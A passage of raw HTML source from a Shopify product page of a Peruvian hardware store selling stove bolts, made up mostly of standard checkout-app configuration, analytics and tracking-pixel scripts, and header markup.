    ES_INITIAL_PRODUCT.options = [{"name":"Title","position":1,"values":["Default Title"]}];
    
    
    var ES_PRODUCT_COLLECTIONS = [{"id":272814670000,"handle":"ultimos-stock","title":"¡ ÚLTIMAS UNIDADES !","updated_at":"2026-02-02T18:04:27-05:00","body_html":"PRODUCTO POR ACABAR","published_at":"2021-07-22T17:07:19-05:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_inventory","relation":"less_than","condition":"2"}],"published_scope":"web","image":{"created_at":"2021-07-22T17:07:18-05:00","alt":null,"width":945,"height":945,"src":"\/\/www.ferropolis.pe\/cdn\/shop\/collections\/OFERTA.jpg?v=1639437073"}}];
    

    
    var ES_CUSTOMER_ADDRESSES = null;
    var ES_CUSTOMER_EMAIL = "";
  </script>
  <script id="es-custom-js" type="application/javascript">
  
      ;
  
  </script>
  
  
  
  <style id="es-css">
      [href="/checkout"],[name="checkout"]{display:none !important;}
  </style>
  
  <script crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019c1e7c-f685-7f89-8148-6ee30386fa99/easysell-431/assets/helpers.js"></script>
  <script type="module" crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019c1e7c-f685-7f89-8148-6ee30386fa99/easysell-431/assets/vendor.js"></script>
  <script id="es-script" type="module" crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019c1e7c-f685-7f89-8148-6ee30386fa99/easysell-431/assets/easysell.js"></script>
  <!-- BEGIN app snippet: trans --><script>
    var ES_I18N = {
        bumps: {},
        offers: {},
        upsells: {},
        downsells: {},
        fields: {},
        settings: {}
    };

    
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
    var ES_TRANS_LABELS={free:{ar:"مجاني",en:"Free",fr:"Gratuit",es:"Gratis",de:"Kostenlos",it:"Gratuito",pt:"Grátis",nl:"Gratis",pl:"Darmowe",ru:"Бесплатно",ja:"無料",zh:"免费",ko:"무료",sv:"Gratis",da:"Gratis",fi:"Ilmainen",no:"Gratis",tr:"Ücretsiz",cs:"Zdarma",el:"Δωρεάν",hu:"Ingyenes",ro:"Gratuit",sk:"Zdarma",th:"ฟรี",bg:"Безплатно",ca:"Lliure",hr:"Besplatno",id:"Gratis",lt:"Nemokamas",lv:"Bezmaksas",sr:"Бесплатно",uk:"Безкоштовно",vi:"Miễn phí",sl:"Brezplačno",et:"Tasuta",mt:"B'għad",sq:"Falas",bs:"Besplatno",mk:"Бесплатно",af:"Gratis"},soldout:{ar:"نفذت",en:"Sold Out",fr:"Épuisé",es:"Agotado",de:"Ausverkauft",it:"Esaurito",pt:"Esgotado",nl:"Uitverkocht",pl:"Wyprzedane",ru:"Распродано",ja:"売り切れ",zh:"售罄",ko:"품절",sv:"Slutsåld",da:"Udsolgt",fi:"Loppuunmyyty",no:"Utsolgt",tr:"Tükendi",cs:"Vyprodáno",el:"Εξαντλήθηκε",hu:"Eladva",ro:"Epuizat",sk:"Vypredané",th:"ขายหมด",bg:"Изчерпано",ca:"Esgotat",hr:"Rasprodano",id:"Habis",lt:"Išparduota",lv:"Izpārdots",sr:"Rasprodato",uk:"Розпродано",vi:"Bán hết",sl:"Razprodano",et:"Müüdud",mt:"Mbiegħ",sq:"Shitur",bs:"Prodano",mk:"Продадено",af:"Uitverkoop"}};
</script><!-- END app snippet -->
  <!-- BEGIN app snippet: pixels -->



<!-- END app snippet -->

<!-- END app block --><script src="https://cdn.shopify.com/extensions/01997694-28ab-722d-9d39-927910334461/buystro-6/assets/mps-buy-me.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b6dda-9f81-7c8b-b5f5-7756ae4a26fb/dondy-whatsapp-chat-widget-85/assets/ChatBubble.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b6dda-9f81-7c8b-b5f5-7756ae4a26fb/dondy-whatsapp-chat-widget-85/assets/ChatBubble.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 56627298480,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 56627298480,storefrontBaseUrl: "https://www.ferropolis.pe",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1858240730","configuration":"{\"appDomain\":\"app.sparklayer.io\", \"siteId\":\"ferropolisperu\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"6a76237eeb1360eba576db0f81c798cb","type":"APP","apiClientId":4974139,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1660747994","configuration":"{\"pixel_store\":\"ferropolis-tienda.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"6954055d9004c61e20798e1109e476f1","type":"APP","apiClientId":5690175,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1172603098","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"984088794","configuration":"{\"storeId\":\"ferropolis-tienda.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e7ff4835c2df0be089f361b898b8b040","type":"APP","apiClientId":3440817,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"457605338","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-SSRBC1LR1G\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-SSRBC1LR1G\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-SSRBC1LR1G\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-SSRBC1LR1G\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-SSRBC1LR1G\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-SSRBC1LR1G\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-SSRBC1LR1G\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-SSRBC1LR1G\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"217219290","configuration":"{\"pixel_id\":\"740369673796216\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Ferropolis PERU","paymentSettings":{"currencyCode":"PEN"},"myshopifyDomain":"ferropolis-tienda.myshopify.com","countryCode":"PE","storefrontUrl":"https:\/\/www.ferropolis.pe"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":18.0,"currencyCode":"PEN"},"product":{"title":"STOVE BOLT 3\/16\" X 3\/4\" C\/T  (100PCS)","vendor":"Ferropolis PERU","id":"6933035352240","untranslatedTitle":"STOVE BOLT 3\/16\" X 3\/4\" C\/T  (100PCS)","url":"\/products\/sto1614","type":"OTROS"},"id":"40806300713136","image":{"src":"\/\/www.ferropolis.pe\/cdn\/shop\/products\/STOVEBOLT_42b8ff54-bd4a-4197-b8ca-c9576f1bbff2.jpg?v=1636213688"},"sku":"SB11614","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.ferropolis.pe/cdn","3918e4e0wbf3ac3cepc5707306mb02b36c6",{"modern":"","legacy":""},{"shopId":"56627298480","storefrontBaseUrl":"https:\/\/www.ferropolis.pe","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"3918e4e0wbf3ac3cepc5707306mb02b36c6","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":18.0,\"currencyCode\":\"PEN\"},\"product\":{\"title\":\"STOVE BOLT 3\/16\\\" X 3\/4\\\" C\/T  (100PCS)\",\"vendor\":\"Ferropolis PERU\",\"id\":\"6933035352240\",\"untranslatedTitle\":\"STOVE BOLT 3\/16\\\" X 3\/4\\\" C\/T  (100PCS)\",\"url\":\"\/products\/sto1614\",\"type\":\"OTROS\"},\"id\":\"40806300713136\",\"image\":{\"src\":\"\/\/www.ferropolis.pe\/cdn\/shop\/products\/STOVEBOLT_42b8ff54-bd4a-4197-b8ca-c9576f1bbff2.jpg?v=1636213688\"},\"sku\":\"SB11614\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'PEN';
  var meta = {"product":{"id":6933035352240,"gid":"gid:\/\/shopify\/Product\/6933035352240","vendor":"Ferropolis PERU","type":"OTROS","handle":"sto1614","variants":[{"id":40806300713136,"price":1800,"name":"STOVE BOLT 3\/16\" X 3\/4\" C\/T  (100PCS)","public_title":null,"sku":"SB11614"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6933035352240,"requestId":"11c07641-a679-42a3-85fd-d74922cf05a8-1770099406"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 56627298480,
      theme_id: 152567251162,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.ferropolis.pe/cdn/s/trekkie.storefront.79098466c851f41c92951ae7d219bd75d823e9dd.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.ferropolis.pe/cdn/s/trekkie.storefront.79098466c851f41c92951ae7d219bd75d823e9dd.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.ferropolis.pe/cdn/s/trekkie.storefront.79098466c851f41c92951ae7d219bd75d823e9dd.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":56627298480,"isMerchantRequest":null,"themeId":152567251162,"themeCityHash":"2526343963403675970","contentLanguage":"es","currency":"PEN","eventMetadataId":"52193fa9-aeb0-46a3-a97a-eae8ba968e7e"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6933035352240,"requestId":"11c07641-a679-42a3-85fd-d74922cf05a8-1770099406","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"PEN","variantId":40806300713136,"productId":6933035352240,"productGid":"gid:\/\/shopify\/Product\/6933035352240","name":"STOVE BOLT 3\/16\" X 3\/4\" C\/T  (100PCS)","price":"18.00","sku":"SB11614","brand":"Ferropolis PERU","variant":null,"category":"OTROS","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"PEN","variantId":40806300713136,"productId":6933035352240,"productGid":"gid:\/\/shopify\/Product\/6933035352240","name":"STOVE BOLT 3\/16\" X 3\/4\" C\/T  (100PCS)","price":"18.00","sku":"SB11614","brand":"Ferropolis PERU","variant":null,"category":"OTROS","nonInteraction":true,"remote":false,"referer":"https:\/\/www.ferropolis.pe\/products\/sto1614"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.ferropolis.pe/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.ferropolis.pe/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="56627298480"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="152567251162"
  data-theme-name="Trade"
  data-theme-version="15.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.ferropolis.pe/api/collect"
></script>
</head>

  <body class="gradient animate--hover-default">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19816310538458__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-slideshow.css?v=17933591812325749411752420417" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-slider.css?v=14039311878856620671752420417" rel="stylesheet" type="text/css" media="all" />

  <link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-list-social.css?v=35792976012981934991752420416" rel="stylesheet" type="text/css" media="all" />


<div
  class="utility-bar color-scheme-4 gradient"
>
  <div class="page-width utility-bar__grid"><slideshow-component
        class="announcement-bar"
        role="region"
        aria-roledescription="Carrusel"
        aria-label="Barra de anuncios"
      >
        <div class="announcement-bar-slider slider-buttons">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Anuncio anterior"
            aria-controls="Slider-sections--19816310538458__announcement-bar"
          >
            <span class="svg-wrapper"><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</span>
          </button>
          <div
            class="grid grid--1-col slider slider--everywhere"
            id="Slider-sections--19816310538458__announcement-bar"
            aria-live="polite"
            aria-atomic="true"
            data-autoplay="false"
            data-speed="5"
          ><div
                class="slideshow__slide slider__slide grid__item grid--1-col"
                id="Slide-sections--19816310538458__announcement-bar-1"
                
                role="group"
                aria-roledescription="Anuncio"
                aria-label="1 de 4"
                tabindex="-1"
              >
                <div
                  class="announcement-bar__announcement"
                  role="region"
                  aria-label="Anuncio"
                ><p class="announcement-bar__message h5">
                      <span>📦Tenemos recojo en Almacenes</span></p></div>
              </div><div
                class="slideshow__slide slider__slide grid__item grid--1-col"
                id="Slide-sections--19816310538458__announcement-bar-2"
                
                role="group"
                aria-roledescription="Anuncio"
                aria-label="2 de 4"
                tabindex="-1"
              >
                <div
                  class="announcement-bar__announcement"
                  role="region"
                  aria-label="Anuncio"
                ><p class="announcement-bar__message h5">
                      <span>🏭Tenemos tienda en Malvinas</span></p></div>
              </div><div
                class="slideshow__slide slider__slide grid__item grid--1-col"
                id="Slide-sections--19816310538458__announcement-bar-3"
                
                role="group"
                aria-roledescription="Anuncio"
                aria-label="3 de 4"
                tabindex="-1"
              >
                <div
                  class="announcement-bar__announcement"
                  role="region"
                  aria-label="Anuncio"
                ><p class="announcement-bar__message h5">
                      <span>🚛Envío Programado en 24 - 48 horas</span></p></div>
              </div><div
                class="slideshow__slide slider__slide grid__item grid--1-col"
                id="Slide-sections--19816310538458__announcement-bar-4"
                
                role="group"
                aria-roledescription="Anuncio"
                aria-label="4 de 4"
                tabindex="-1"
              >
                <div
                  class="announcement-bar__announcement"
                  role="region"
                  aria-label="Anuncio"
                ><p class="announcement-bar__message h5">
                      <span>🛵Envío Express en menos de 12 horas</span></p></div>
              </div></div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Anuncio siguiente"
            aria-controls="Slider-sections--19816310538458__announcement-bar"
          >
            <span class="svg-wrapper"><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</span>
          </button>
        </div>
      </slideshow-component><div class="localization-wrapper">
</div>
  </div>
</div>


</div><div id="shopify-section-sections--19816310538458__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-list-menu.css?v=151968516119678728991752420416" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-search.css?v=165164710990765432851752420416" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-menu-drawer.css?v=147478906057189667651752420416" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-cart-notification.css?v=54116361853792938221752420416" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-price.css?v=70172745017360139101752420416" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-mega-menu.css?v=10110889665867715061752420416" media="print" onload="this.media='all'"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }.scrolled-past-header .header__heading-logo-wrapper {
      width: 75%;
    }@media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }.menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
